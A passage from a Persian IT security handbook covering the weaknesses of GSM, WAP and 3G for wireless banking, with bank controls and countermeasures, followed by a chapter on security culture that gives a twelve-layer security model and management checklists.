۱۲۸ بيتـي موبايـل يـا <sup>١٧٤</sup> تا زمانيكه از كه از استاندارد *SSL* پروتكل IPSec) كه بيشتر گوشيها بدليل كمبود پهناي باند و قدرت پردازش از آن پشتيباني نميكنند) استفاده نشود، همواره در قسمتي از شبكه يك حلقة ضعيف امنيتي وجود دارد كه ميتواند مورد سوء استفاده قرار بگيـرد. حتـي در اينـصورت نيـز ضـعفهاي امنيتي در داخل وسيله (و نـه كانـال ارتبـاطي) همچنـان وجـود خواهد داشت؛ و لذا امنيت ارتباط به سـادگي خدشـه دار مـي- شود. GSM از WAP و WTLS استفاده ميكند كه معادل SSL است اما با يك الگوريتم رمزگذاري ضـعيفتر. WTLS با SSL كه يك استاندارد صنعتي اسـت سـازگار نمـيباشـد. پيامهاي بيسيم درون يك gateway ميروند و از آنجا وارد

*173 Wireless Transport Layer Security* 

 $\overline{a}$ 

يك شبكه سيمي ميشوند تا بـه سـمت مقـصد نهـايي خـود هـدايت گردنـد. در آن gateway، پيـام WTLS بـه SSL تبديل ميشود. در gateway پيام براي چند ثانيه رمزگشايي ميگردد و همين امر باعث ميشود كه كل ارتباط نـسبت بـه دزديِ پيام آسيبپذير گردد.

## **ه. راهحلهاي امنيتي براي GSM**

نقـايص ذاتـي GSM براحتـي قابـل رفـع نيـستند. تلفنهـا و PDAهايي كه از فناوري GSM استفاده ميكنند عموماً قادر به استفاده از نرمافزارهاي محافظ نميباشـند. اگرچـه GSM مثل همتاي آمريكايي خود - استاندارد 802.11 - نسبت به driving war آسيبپذير نيست، اما چند نقطهضعف اساسـي دارد. استاندارد 802.11 مربوط به رايانهها است و نه وسـايل گوشيدار، و لذا امنيت در آن ميتواند به طرز مـؤثري نـسبت به GSM بهبود يابد. شبكههاي خصوصي مجازي (VPNهـا) فصل مشترك آسيبپـذيريهاي ايـن دو اسـتاندارد هـستند، و اســتفاده از VPN معمــولاً بعنــوان راهحلــي بــراي رفــع آسيبپذيريهاي فعلي 802.11 و GSM بـشمار مـيرود. بـا اينحال در امنيت چندلايه نميتوان از يك لاية خاص انتظـار معجزه داشت. اطلاعات بيـشتر در مـورد امنيـت شـبكههـاي بيسيم را ميتوانيد در پايان همين بخش كتاب و نيز بخـش پنجم (امنيت فناوري اطلاعات و راهبران فني) بيابيد.

## **و. تجارب امنيت بانكداري**

در نتيجة گسترش فراوان استفاده از GSM در خدمات مـالي الكترونيكي، استانداردهاي كنترلـي و امنيتـي چنـدي بوجـود آمدهاند كه مؤسـسات مـالي درصـورت اسـتفاده از دسترسـي بيسيم در خدمات پرداخت بايد آنها را مورد توجه قرار دهند.

## **پرداخت از طريق شخص ثالث**

بعنوان يك قاعدة كلي، بانكها بايد مستقيماً مشتريان خـود را در معاملات مالي بيسيم تصديق هويت كنند. ممكـن اسـت بعضي از مشتريان به بانك اختيار دائمي بدهند كـه بتوانـد از حساب آنها اعتبار برداشت كند و به حـساب برخـي اشـخاص ثالـث واريـز نمايـد. چنـين توافقهـايي مـيتوانـد از طريـق مو*افقتنامههای تصدیق اعتبار حسابرسی م*ـست*قیم*°`` صـورت

*<sup>170</sup> Wireless Application Protocol*

*<sup>171</sup> Wireless Markup Language*

*<sup>172</sup> Handled Device Markup Language*

*<sup>174</sup> Secure Socket Layer*

 *175 Direct Debit Authorization Agreements* 

بگيرد. بـا اينحـال درصـورت عمـل بـه ايـن موافقتنامـه هـا، اشخاص ثالث نبايد بتوانند شناسههاي بانكي مشتريان (IDهـا و PINها) را بدست آورند يا آنها را ذخيره نمايند.

## **حسابهاي ذخيره**

ح*سابهاي ذخيره* (SVA)<sup>۱۷۶</sup> توسط مشترياني استفاده مي شـود كه بصورت دورهاي به اين حسابها پول واريز مي كنند. SVA ميتواند روي دسـتگاههاي سـيار قـرار گيـرد. هنگـام انجـام عمليات پرداخت، هيچ حساب بانكي نبايد مورد دسترسي قرار گيرد. براي انتقال اعتبار از يك حساب بانكي به يك حـساب SVA حتماً صاحب آن حساب بانكي بايد شخـصاً بـه اينكـار اقدام كند.

## **پرداختهاي نزديك بيسيم**

خــدمات *پرداخــت نزديــك بـــ<sub>ي</sub>ســيم*\*`` معمــولاً بــراي خردهفروشيهاي خارج از تعداد بكار مـيرونـد. ايـن تراكنـشها تنها بايد زماني كامـل شـوند كـه مـش تري در نقطـة فـروش صراحتاً تصديق هويت شود. اگر چنين تصديق هويتي صورت نگرفته باشد، اين امكان وجود خواهد داشت كه حساب بانكي مشتري از طريق SVA مربوطه بطور غيرارادي دچار كـسري گردد. بنابراين براي هر نوع درخواست پرداخت وجه، تـصديق هويت صريح مشتري بايد اجباري باشد.

## **پاسخ تعاملي صوتي**

خدمات *پاسخ تعاملی صوتی سیار* (Mobile IVR)<sup>۱۷۸</sup> نسبت بـه استراقسمع آسيبپـذير هـستند. از سيـستمهاي IVR نبايـد براي خدمات پربها و يا پرمخاطره استفاده كرد. تمام اتصالات IVR - از جملــه شــماره تلفــن تمــاسگيرنــده و ترتيــب تراكنشهاي انجامشده توسط مشتري بايد ثبت شود؛ امـا ايـن ثبتها به هيچوجه نبايد شامل PIN و اطلاعات تصديق هويت مشتري گردد.

## **آموزش مشتري**

بانكها بايد مصرفكنندگان خدمات مالي الكترونيكي بيسـيم را به روشهاي زير آموزش دهند:

-

- به مشتري بايد توصيه شود كه براي خـدمات مختلـف از PINهاي متفاوت استفاده كند.
- براي استفادة ايمن از برنامههاي بانكداري و پرداخـت سيار بايد دستورالعملهايي در زمينة پيكربندي ابزارهاي سيار به مشتري داده شود.
- اطلاعات لازم در مورد مواجهه با مشاجرات، روالهـاي گزارشدهي و زمان مورد انتظار رفع و رجوع شـكايات بايد به مشتري ارائه گردد.

## **نگاه به آينده: فناوري نسل سوم**

نسل سوم فناوري بيسيم به اختصار G3 خوانده مـيشـود و به پيشرفتهاي ارتباطات بـيسـيم در اسـتانداردهاي مختلـف اشاره دارد. هدف اولية اين طرح بـالابردن سـرعت انتقـال از ۹،۵ كيلوبيت در ثانيه به ۲ مگابيت در ثانيـه اسـت. در زمينـة امنيت سيستمها و ارتباطات، هدف اصلي طراحي يك سيستم بدون نقص نيست، بلكه طراحي سيستمي است كه اگـر نيـاز به آن احساس شد بتواند با پيشرفتهاي امنيتي سازگاري پيـدا كند. بسياري از حملاتي كه وقوع آنهـا در شـبكههـاي نـسل دوم و حتي كمي پيشرفتهتر از آن ممكن بـود، در محيطهـاي نسل سوم بكلي حذف شدهاند.

## **استحكام ساختار امنيتي نسل سوم**

امنيت نسل سوم بر مبناي امنيت GSM طراحي شده اسـت، اما با تغييرات زير:

- يكي از تغييرات براي غلبـه بـر حملـهاي موسـوم بـه *ايستگاه ثابت جعلي*<sup>٧٩</sup> انجام گرفت. در ايـن مكــانيزم امنيتي يك شمارة توالي به دادههـاي تـصديق هويـت اضافه ميشود كه تضمين ميكند دستگاه سيار خواهد توانست شبكه را مورد شناسايي قرار دهد.
- طول كليد رمـز افـزايش يافتـه تـا امكـان اسـتفاده از الگوريتمهاي رمزگذاري قويتر هم فراهم شود.
- مكانيزمهايي بـراي بهبـود امنيـت داخـل شـبكه هـا و ارتباطات ميان آنها لحاظ شده است.

 *179 False Base Station* 

*<sup>176</sup> Stored Value Accounts* 

*<sup>177</sup> Close Proximity Wireless Payments* 

*<sup>178</sup> Mobile Interactive Voice Response*

#### ١٩٤ **راهنماي امنيت فناوري اطلاعات**

- امنيت به جاي ايستگاه ثابت مبتنـي بـر سـوئيچ شـده (مثل GSM(. بنابراين اتصالات ميـان ايـستگاه ثابـت و سوئيچ مورد محافظت قرار دارند.
- مكا*نيزمهاي بكپارچگي هويت پايانه* (IMEI<sup>) ۱۸۰</sup> بحـاي آنچه كه در GSM وجود داشت، از نو طراحي شدهاند.
- الگوريتم تصديق هويت تعريف نـشده، امـا راهنمـايي براي انتخاب يك الگوريتم ارائه ميشود.
- در زمان گشتزدن ميان شبكهها، مثلاً بـين GSM و GPP،3 تنها سطحي از پشتيباني كـه بوسـيلة كـارت هوشمند صورت گرفته اعمال ميشود. بنابراين كـارت هوشــمند GSM در شــبكه GPP3 در برابــر حملــة ايستگاه ثابت جعلـي همچنـان مـورد محافظـت قـرار ندارد.

سيستم نسل سوم نسبت بـه همتـاي GSM خـود از امنيـت بسيار بيشتري برخوردار است. البته همـانطور كـه گفتـه شـد هوشمندي و زيركي مهاجمين را هيچگـاه نبايـد دسـت كـم گرفت. بنابراين از ديد مبتني بر تئوري، در شـبكههـاي نـسل سوم نيز امكان وقوع حملات جدي وجود دارد كه ذيلاً به آنها اشاره ميشود.

#### **اعتماد به ايستگاه ثابت جعلي**

اين حمله، حملهاي است كه به يك ايستگاه ثابت يا ايـستگاه سيار دستكاريشده نياز دارد و از اين آسـيبپـذيري اسـتفاده ميكند كه ممكن است كاربر به يـك ايـستگاه ثابـت جعلـي متصل شود. يك ايستگاه ثابت جعلي ميتواند گاهي در نقش تكراركننده و گاهي نيز در نقش تقويـتكننـدة درخواسـتهاي تبـادلي ميـان شـبكه و كـاربر عمـل كنـد، و در ايـن ميـان درخواستها يا پيامهاي مورد نظر را تغيير دهد.

معماري امنيتي نميتواند از دستكاري پيامهاي تبـادلي ميـان شبكه و كاربر جلوگيري نمايد. حفاظـت از جامعيـت پيامهـاي حياتي شبكه ميتواند به پيشگيري از وقـوع برخـي حمـلات تخريب سرويس - كه با ايجاد تغيير در محتواي پيام صـورت ميگيرد - نيز كمك كند. در اينجا، حملـة تخريـب سـرويس تنها تا زماني ميتوانـد ادامـه يابـد كـه نفـوذگر فعـال باشـد؛ برخلاف حملات بالا كه بعد از پايان دخالت نفوذگر هم ادامه

پيدا ميكنند. اين حملات قابل قياس با حملاتي چون ارسال پارازيتهاي راديويي هستند كه اگر بخـواهيم آنهـا را در تمـام سيستمهاي راديويي خنثي كنيم، با مـشكلات زيـادي روبـرو هستيم.

#### **اجبار به ارتباطات رمز نشده**

اين نوع حمله نيز به يـك ايـستگاه ثابـت يـا ايـستگاه سـيار دستكاريشده نياز دارد. زمانيكه كاربر مورد نظر بـه ايـستگاه ثابت جعلي اعتماد ميكند، مهاجم قربـاني را بـا يـك تمـاس تلفني مخاطب قرار ميدهد. كاربر نيز روال راهاندازي اوليـه را - كه مهاجم ميان شبكة ارائهكنندة خدمات و او برقرار كـرده - آغاز ميكند و باعث ميشود عناصر ارسال سيگنالها طوري تغيير كنند كه براي شبكه اينطور بنظر برسد كه گويي كـاربر مورد نظر نميخواهد در تبادل دادههـا از رمزگـذاري اسـتفاده كند. پس از تصديق هويت، مهاجم ارتبـاط خـود بـا كـاربر را قطع مـيكنـد و بـا حـقاشـتراك آن كـاربر، از شـبكه بـراي برقراري تماسهاي جعلي استفاده مينمايد.

حفاظت از جامعيت پيامها ميتواند به جلـوگيري از ايـن نـوع حمله منجـر شـود. بطـور خـاص، تـصديق هويـت دادههـا و جلوگيري از ارسال غيرمستقيم درخواستهاي اتصال، به شبكه امكان ميدهد كه اعتبار درخواسـتهاي مـشروع را تـشخيص دهد. بعلاوه ارسال دورهايِ پيامهاي حفاظتشدة جامعيـت در طول يك اتصال، به جلوگيري از سرقت اتـصالات رمزنـشده پس از برقراري اولية اتصال كمك ميكند. با اينحال سـرقت اتصال ميـان پيامهـاي دورهاي حفـاظتي نيـز ممكـن اسـت، هرچند معمولاً چندان بكار نفـوذگران نمـيآيـد. بطـور كلـي اتصالاتي كه رمزگذاري آنها غيرفعال است هميـشه در برابـر دستهاي از حملات آسيبپذير هستند.

مجدداً اين نكته را يادآوري مي كنيم كه اين قبيل حملات بـر اساس اينكه فناوري چگونه مورد استفاده قرار بگيـرد همگـي جنبة تئوري دارند. در كل، سيستمهاي نـسل سـوم از لحـاظ فناوري امنيتي پيشرفت كردهاند، اما براي پشتيباني از امنيـت ارتباطات سيار، لازمست ، ساير مراقبتهاي امنيتي نيز بصورت مداوم رعايت شوند.

 *180 Integrity Mechanisms for the Terminal Identity*

## **ز. نتيجهگيري**

بايد گفت كه هر چه شبكهها بيشتر توزيعشده باشند، قابليـت استراقسمع و دسترسـي غيرمجـاز در آنهـا بيـشتر مـيشـود. بيشترين آسيبپذيري استراقسمع معمولاً در نقاطي است كه كابلهاي فيبر، سيمهاي مسي، ماهواره و سيستمهاي بيسـيم زميني به هم متصل ميشوند. استانداردهاي واسطهاي هوايي يكـي از مثالهـاي مخـابرات مـدرن و سيـستمهاي فنـاوري اطلاعات هستند كه ميتوانند مورد استراقسمع قرار گيرند.

همانطور كه *يلتن مرج*<sup>۱۸۱</sup> اشاره كرده، <sup>"</sup>اين گـرايش بـازار بـه تداوم ارتقاي كيفي استانداردهاي يكپارچة واسطها بـوده كـه امكان اتصال بيعيب و نقص فناوريهاي مختلفي مثـل فيبـر، سيمهاي مسي، بيسيم زميني، مـاهواره و ديگـر فناوريهـاي درحال رشد را فراهم كرده، اما چالش آنجا بوجود ميآيـد كـه بخواهيم استانداردي تهيه كنيم كه در عين برقـراري ارتبـاط قابل اطمينان و ساده ميان اين فناوريها، امنيت را نيـز فـراهم كند."

يك راهحل ممكن، بازنگري در مدل هفتلايـهاي مخـابرات ISO و بطور خاص ايجاد يـك لايـة جديـد - بـراي تـأمين امنيت لازم بر مبناي يك كد ۲۵۶ يا حتـي ۱۰۲۴ بيتـي كـه قابل بهروزرساني باشد - اسـت. اينكـه راهحـل نهـايي بـراي دستيابي به اين هدف ايجاد يك لاية جديد است يا مي تـوان از مهندسي مجدد قسمتي از لايههـاي فعلـي نتـايج بهتـري گرفت همچنان به مطالعـه بيـشتر نيـاز دارد. بـه هـر ترتيـب مخاطرات خدمات مالي بيسيم همچنان بسيار زياد است.

تهديــدهايي كــه از جانــب پروتكلهــاي 802.11 و GSM متوجه محرمانگي و جامعيت ارتباطات شده را ميتوان تا حـد زيادي كاهش داد. علاوه بر استفاده از VPNهـا، حفاظـت از gatewayها و سرويسدهندهها هم بـسيار ضـروري اسـت. اين نكته براي بانكها بسيار اهميت دارد كه در كنار استفاده از VPN براي برقراري دسترسي مجاز، روشهاي مختلف ديگـر را نيز براي محافظت از منـابع شـبكه بكـار گيرنـد . بانكهـا و شركاي مخابراتي آنها بايد بـه پيـادهسـازي سـاز و كارهـاي امنيت چندلايه بخصوص در سطح gatewayها اقدام كنند. به موازات استفادة روزافزون تجـارت و اقتـصاد از فناوريهـاي يكپارچه و آسيبپذير، كـاهش مخـاطرات فنـاوري ارتباطـات

سيار حياتيتر ميشود. سازگاري روزافزون نهادهاي اقتصادي با شبكههاي محلي بيسيم و فناوري GSM باعـث تـضعيف امنيت سيستمهاي دريافت و پرداخـت شـده، و ايـن درحـالي اســت كــه ايــن واســطهاي نفوذپــذير اساســاً بــراي تبــادل سرمايههاي ديجيتالي طراحي نشده بودنـد. در همانحـال كـه گرايشهاي خدمات مالي الكترونيكي ادامه مي يابـد، "مـديريت مخاطرات سيار" نيز در سالهاي پيشِرو براي صنعت بانكداري اهميت فزايندهاي خواهد يافت.

-*181 Pelton Merge* 





# **فصل يازدهم الگوهاي سرآمدي: ايجاد فرهنگ امنيت**

## **كليات**

تا اينجـاي بخـش سـوم نقـش امنيـت و كاركردهـاي آن در سازمانهاي مختلـف اعـم از سـازمانهاي كوچـك و متوسـط، مؤسسات غير انتفـاعي، آموزشـگاهها، و ادارات دولتـي مـورد مطالعه قرار گرفت. در بحثهاي مربوط به مسئوليت در امنيـت سازماني تأكيد شد كه يكنفر بايد نقش رهبر را بر عهده بگيرد ولي فرض بر اين گذاشته نشد كه ايـن فـرد در يـك جايگـاه انحصاري سازمان مثل "مديريت ارشد امنيت" قرار داشته باشد (به استثناي سازمانهاي بزرگ). در سازمانهاي كوچـك و متوسـط معمولاً از نظر بودجه و تعداد كارمندان بـا محـدوديت مواجـه هستيم و اين امر باعث ميشود بندرت بتوان از يكنفر بعنـوان مدير ارشد امنيت يا كارشناس تمام وقت امنيتي بهره گرفـت. با اين همه، هر شركتي كه به نحوي با فناوري مـرتبط اسـت بايد يك فرد يا حـداكثر يـك گـروه كوچـك از كارشناسـان امنيتي را در اختيار داشته باشد. بهرهگيري از آيـيننامـههـاي يكپارچه، رعايـت اسـتانداردهاي مناسـب در تهيـة گزارشـها، برقراري روابط هوشيارانه و در عـين حـال دوسـتانه بـا سـاير كارمندان، پيمانكاران خارجي، فروشندگان، و مشتريان، همه و همه عواملي هستند كه ميتوانند به اين گـروه و يـا شـخص خاص در اجراي فعاليتهاي مورد نياز سـازمان كمـك نماينـد. ايـن فـصل پيـشنهاداتي مـشروح دربـارة بكـارگيري امنيـت چندلايه مطرح ميكند، و يك سياست امنيتي دوازده لايـهاي نيز ارائه ميدهد. بدنبال آن، منتخبـي از فهرسـتهاي كنتـرل امنيتي آمده كه با يادآوري وظايف روزانة كارمندان و اعـضاي تيم مديريت در قبال ايمني سازمان، به جلوگيري از خدشهدار شدن امنيت كمك مي كند.

## **الگوهاي سرآمدي: ١٨٢ دوازده لاية امنيت الكترونيكي**

مديريت مخاطرات امنيتي را ميتوان نوعي فرآينـد دووجهـي دانست. اولين مرحلة آن ارزيابي مخاطره است كه شامل سـه قسمت عمده ميباشد: شناسائي و جمعآوري دارائيها، تجزيـه و تحليل و تعيـين ارزش هريـك از دارائيهـا، و تعيـين اينكـه هركدام از دارائيها به ترتيب اولويت چقدر حياتي هستند. گـام دوم امنيت، تدوين يك شيوه براي مديريت مخاطرات اسـت. قسمتهاي عمدة اين مرحله عبارتند از تـدوين و پيـاده سـازي سياستها و روالهاي كاري، آموزش كاربران (اعـم از كارمنـدان و مشتريان) و بازبيني و نظارت براي تـضمين و كنتـرل كيفيـت . يك نظرية معقول بيان ميكند كه: "بپذير كـه ممكـن اسـت هدف حمله قرار بگيري؛ و براي نجات خود برنامهريزي كن".

سه اصل كلي كه در تدوين يك برنامة امنيتـي بايـد مـدنظر قرار گيرند بعبارت زير هستند:

- حملات و آسيبها اجتنابناپذيرند؛
- تأمين امنيت فرآيندي زمانگير است؛ و
- يك شبكه، حداكثر به اندازة ضعيفترين جزء خود، ايمن است.

براي حفظ جامعيت دادهها و كاهش مخاطرات محيطهاي بـا معماري باز، دوازده لاية اصلي امنيت بايد درنظر گرفته شوند؛ و طبق تجربه مشخص شده كه پيادهسازي صحيح هيچيـك از اين لايهها به سرمايهگذاري هنگفتي نياز ندارد.

**.۱ مسئول امنيت اطلاعات -** ايجاد سـمت مـديريت امنيت اطلاعات كه از توجه بـه يـازده لايـة ديگـر در سياستهاي سازمان و پيادهسـازي صـحيح آنهـا طبـق الگوهای سرآمدی زير كسب اطمينان میكند.<sup>۱۸۳</sup>

*Glaessner, Thomas, Kellerman, Tom, McNevin, "Electronic Security: Risk Mitigation in Financial Transactions - Public Policy Issues", June 2002, The World Bank*  <sup>۱۸۳</sup> بــراي جزئيــات بيــشتر بــه كتــاب زيــر نوشــتة *Glaessner*، *Kellerman*، <sup>و</sup> *McNevin* مراجعه كنيد:

*"Electronics Security: Risk Mitigation in Financial Transaction"* 

**A** @ karnil

<sup>۱۸۲</sup> منبع:

## ١٩٨ **راهنماي امنيت فناوري اطلاعات**

- **.۲ مديريت مخاطرات -** يك مفهوم وسيع بر مبنـاي الگـوي OCTAVE - متعلـق بـه CERT - بـراي مديريت دارائيها و مخاطرات مربوط به آنها.
- **.۳ كنترلهاي دسترسي و تصديق هويت -** بررسي مجاز بودن رايانه يا كاربر پيش از اعطاي دسترسي بـه اطلاعات درخواستي. در طول اين فرآيند، كـاربر يـك نام يا شماره حساب (دادة معرفي) و پس از آن رمز عبور (دادة تصديق هويت) را وارد سيستم مـيكنـد. كنترلهـاي دسترسي اولين خـط تـدافعي بـه حـساب مـيآينـد و مــيتواننــد بــر اســاس رمزهــاي عبــور، نــشانها، مشخصههاي زيستي، و يـا زيرسـاخت كليـد عمـومي باشند.
	- **.۴ ديواره هاي آتش -** ايجاد يك سيستم و يا تركيبـي از چند سيستم كه ميان دو يا چند شبكه، مرز مشخص كند.
	- **.۵ غربال كردن محتوا بصورت فعـال -** در سـطح مرورگرهـاي وب، لازم اسـت هـر آنچـه كـه مناسـب محيط كار نيست يا با سياستهاي مصوب مغـاير اسـت تصفيه شود.
- **.۶ سيستم مهاجميـاب (IDS (-** ايـن يـك سيـستم مختص شناسـايي نفوذهـا يـا تلاشـهاي نفـوذ اسـت، نفوذهايي كه ممكن است بصورت دستي و يا با كمك سيستمهاي خبرة نرمافزاري انجام شوند. ايـن سيـستم از *فايلهاى ثبت*<sup>٨٣</sup> و سـاير اطلاعـات شـبكه اسـتفاده ميكند. روشهاي نظارت بسته به عواملي چـون انـواع حملاتي كه سيستم بايد بتواند در مقابل آنها دفاع كند، مبادي نفوذ، انواع دارائيها، و ميـزان نگرانـي در مـورد هريك از تهديدها، بسيار متنوع هستند.
- **.۷ ويروسيابهـا -** كرمهـا، تراواهـا و ويروسـها همـه ابزارهــايي بــراي انجــام حمــلات هــستند. ويــروس برنامهاي است كه ميتواند با آلوده كردن برنامـههـاي سيستم، خود را توزيع كند. تراواها خود را توزيع يـا بـه ساير فايلها متصل نمي كنند. ويروس يابها برنامـههـاي مخرب و آسيبرسان را مييابند و از كار مياندازند.
- **.۸ رمزگذاري -** الگوريتمهاي رمزگذاري براي حفاظـت از اطلاعات درحال انتقال و يـا در معـرض سـرقت (از روي رسانة ذخيرهسازي؛ مثلاً رسانة پشتيبان يا رايانة قابل حمل) بكار ميروند.
- **.۹ آزمون آسـيبپـذيري -** منظـور از ايـن آزمـون، بدست آوردن اطلاعاتي دربارة آسيبپذيريهاي موجـود در رايانه يا شبكه و بكـارگيري ايـن اطلاعـات جهـت عبور از موانع معمول تصديق هويت و نهايتاً دسترسـي به منابع مختلف آن رايانه يا شبكه است.
- **.۱۰ راهبري صحيح سيستمها -** ايـن مـورد بايـد بـا تهية فهرستي از خطاهاي رايج راهبري كـه عمومـاً در مؤسسات يا شركتهاي مالي رخ ميدهد و نيز فهرستي از الگوهاي سرآمدي تكميل گردد.
- **.۱۱ نرمافزار مديريت سياست -** لازم است كه يـك برنامة نرمافزاري به كنترلِ اجراي صـحيح سياسـتها و روالهايي كه براي استفادة كارمندان از رايانهها تـدوين شدهاند بپردازد.
- **و تـداوم <sup>١٨٥</sup> .۱۲ طرح واكـنش بـه رخـداد (IRP( ١٨٦ کسب و کار (BCP( -** ايـن سـند اصـليتـرين سندي است كه سازمان در آن ميگويـد چگونـه يـك رخداد امنيتي را شناسايي ميكند، به آن واكنش نشان ميدهد، و آسيبهاي آنرا ترميم مينمايد. داشـتن يـك IRP و آزمــايش دورهاي آن يكــي از اصــليتــرين حربههاي برقراري امنيت است.

## **١٨٧ فهرست كنترل پشتيباني اجرايي**

همانطور كه در فصلهاي قبل ديديم آگاهي از نكـات امنيتـي براي ايجاد محيطي كه كارمندان در آن به نحو احسن قادر به همكاري جهت حفاظـت از سـازمان خـود باشـند يـك نكتـة كليدي است. كارمنـدان از نحـوة برخـورد مـديران بـا قواعـد امنيتـي و ميـزان سـرمايهگـذاري آنهـا در حـوزة آمـوزش و ارتباطات امنيت و ساير زمينههاي مربوطه، تأثير مـيپذيرنـد.

*184 Log Files* 

*<sup>185</sup> Incident Response Plan 186 Business Continuity Plan* 

<sup>۱۸۷</sup> منبع: *ITS*، فصل سوم، پشتيباني اجرايي، <sup>ص</sup> <sup>۵۰</sup>

اين فهرست كنترل براي مسئولين اجرايي شركت كه اجـراي سياستهاي امنيتي را رهبري مي كنند تنظيم شده است.

- آيا خلاصههاي مديريتي بطور منظم تهيه مـيشـوند؟ هر چند وقت يكبار؟
- آيا از سطوح بالاي مديريت تا كاركنان خط توليد يـك مسير ارتباطي مشخص وجود دارد؟
- آيا همه مـيداننـد كـه آن مـسير ارتبـاطي چيـست و كجاست؟
- آيا مسئوليت امنيت صراحتاً بر عهدة يكـي از مـديران، مثلاً قائم مقام مدير عامل سازمان، يا مدير امنيـت، يـا يكي ديگر از مديران سازمان گذاشته شده است؟
	- آيا مديريت با ارائه و اعمـال برنامـة امنيتـي سـازمان، تعهد خود را به آن نشان داده است؟
	- آيا روي برنامههاي امنيتي سرمايهگذاري مناسب انجام شده و بودجة مربوطـه واقعـاً بـه آن تخـصيص يافتـه است؟
	- آيا همة راهبران سيستمهاي مختلف اهميت گزارش و حل سريع مشكلات امنيتي را درك مي كنند؟
- آيا ارتقاي سطح آگاهيهاي امنيتـي بعنـوان بخـشي از برنامههاي سازمان براي كارمندان جديد همـة سـطوح - از كاركنـان خـط توليـد گرفتـه تـا سـطوح بـالاي مديريتي - پذيرفته شده است؟
- آيا براي اطمينان از آگاهي كارمندان تمام ردهها نسبت به سياستهاي حفاظـت از اطلاعـات شـركت گامهـاي لازم برداشته شده است؟
- آيـا هنگـام تـدوين سياسـتها و روالهـاي امنيتـي بـه واقعيتهاي مربوط به فرهنگ شـركت (روابـط مـديران و كارمندان) توجه شده است؟
- آيا كارمندان ميدانند كه هنگام برخـورد بـا مـشكلات امنيتي (يا در جايي كه نسبت به وظايف خود آگاه نيستند) بايد از چه كسي كمك بخواهند؟
- آيا بازبيني و مميزي امنيتي بطور منظم انجام ميشود؟ هر شش ماه يكبار؟ هر سال يكبار؟

## **مسئوليتهاي كاركنان**

بمنظور ترويج فرهنگ امنيتي، مديران بايد:

- توضيح دهند كه عناصر يك برنامة امنيتي خـوب چـه چيزهايي هستند.
- تأكيد كنند كه امنيت در تمام سـطوح سـازمان بـسيار مهم است.
- افراد را نسبت به پرسيدن سـؤال در زمينـة فناوريهـا و روالهاي امنيتي ترغيب نمايند.
- از كلية كاركنان بخواهند در اين رابطه بـسيار هوشـيار باشند و هرگونه فعاليت غيرمعمول (در محـيط اداره يـا در سطح شبكه) را گزارش دهند.
- مشخص كنند كه چه كارهايي جهت حفاظت از حريم خصوصي و ايمني كاركنان صورت ميگيـرد، و بـراي همه روشن نمايند كه وفـاداري بـه سـازمان در درجـة اول قــرار دارد و نفوذهــاي امنيتــي عمــدي قابــل چش<sub>م</sub>پوشي نميباشند.

فهرست زير با هدف كمك به مديران طراحي شده تا بتواننـد كاركنان را براي همكاري در تأمين امنيـت سـازمان آمـوزش دهند:

## **١٨٨ فهرست كنترل آموزشهاي امنيتي**

- آيا همة مديران ردههاي مختلف به يك برنامة امنيـت سازماني متعهد هستند؟
- آيا با سرمايهگذاري جهت آموزشـهاي امنيتـي، از ايـن تعهد حمايت كردهاند؟
- آيا آن برنامـة آموزشـي شـامل جزئيـات پيكربنـدي و پشتيباني امنيت نيز ميباشد؟
- آيا براي آموزش امنيتي سياستهاي تعيينشدهاي وجود دارد؟
- آيا اين سياستها كامل و بهروز هستند و آيا كاركنـان از آنها اطلاع دارند؟

<sup>۱۸۸</sup> منبع: *ITS*، فصل پنجم، آموزش امنيت، <sup>ص</sup> <sup>۸۱</sup>

- ٢٠٠ **راهنماي امنيت فناوري اطلاعات**
	- آيــا همــة كارمنــدان (از جملــه مــديران اجرايــي) دربــارة مـسئوليتهاي امنيتـي خـود در قبـال شـركت آمـوزش ديدهاند؟
	- آيا چارچوبي براي توسعه و تداوم آگاهي امنيتي وجـود دارد؟

## **چارچوب كنترل و مديريت مخاطرات**

در فصلهاي دوم، سوم، و چهارم، تهديـدهاي رايـج امنيتـي را بررسي كرديم (ارزيابي مخاطره) و روشهاي تحليـل خـسارتها را شرح داديم، و در فصلهاي بعدي نيز به ارائه راهبردهايي براي تدوين سياستها و روالهاي امنيتي - كه به تقويت سـازمان در مقابل حملات و خسارات اتفاقي منجر ميشوند - پـرداختيم. چنانكه در آن مباحث ديديم، طرح واكنش شامل فهرسـتي از نتايج ارزشيابي عملي امنيت در مورد دارائيها است و طيفـي از اقدامات تدافعي اوليه را پيشنهاد مي كند.

فهرستهاي كنترل زير جزئيات بيشتري را در رابطه با ارزيـابي مخاطرات و پيشگيري از زيان ارائه ميدهند.

## **١٨٩ فهرست كنترل بازنگري مخاطرات**

- آيا اخيراً ارزيابي مخاطرات صورت گرفتـه اسـت؟ ايـن ارزيابي هر چند وقت يكبار بهروز ميشود؟
- آيا سيستمها بر حسب حساسيت مخاطرات (غيرحـساس، حساس، و بسيار حساس) تقسيمبندي شدهاند؟
	- آيا اهداف مديريتي بر اساس اصول امنيتي هستند؟
- آيا براي آزمودن نتايج ارزيابي مخـاطرات، بازبينيهـاي منظم انجام ميگيرد؟
- آيا هنگاميكه مخاطرات بايد مورد ارزيابي قرار گيرند و كــاهش داده شــوند، از مميزهــاي خــارج از ســازمان استفاده ميشود؟
- آيا تمام كارمنـدان (حتـي مـديران و راهبـران سيـستم) بـر اساس اهداف امنيتـي مـورد ارزشـيابي قـرار گرفتـه و منصوب شدهاند؟

## **١٩٠ فهرست كنترل پيشگيري از زيان**

- آيا به آنچه كه در تلاش براي حفظ آن هستيد واقفيد؟
- آيا مديريت نيز در ارزيابي مخاطرات دخيل بوده است؟
- آيا سياستها به نثر روان نوشته شدهاند و براحتـي قابـل درك هستند؟
- آيا همة افـراد بـه يـك نـسخه از سياسـتها دسترسـي دارند؟
- آيا كسي شخصاً در زمينة سياستها و روالهـا مـسئوليت صريح دارد؟
- آيا كسي كه مسئوليت سياسـتها بـر عهـدة اوسـت در كنفرانسهاي امنيتي شركت مـي كنـد و دانـش امنيتـي خود را بهروز نگه ميدارد؟
- آيا بصورت دورهاي به بازبيني ميپردازيـد تـا مطمـئن شويد مكانيزمهاي امنيتي همچنان پابرجا هستند؟
- آيا مطمئن هستيد تمام اشخاصي كه سيستمهاي شـما را نصب ميكننـد طبـق سياسـتهاي و روالهـا امنيتـي شركت شما آموزش ديدهاند؟
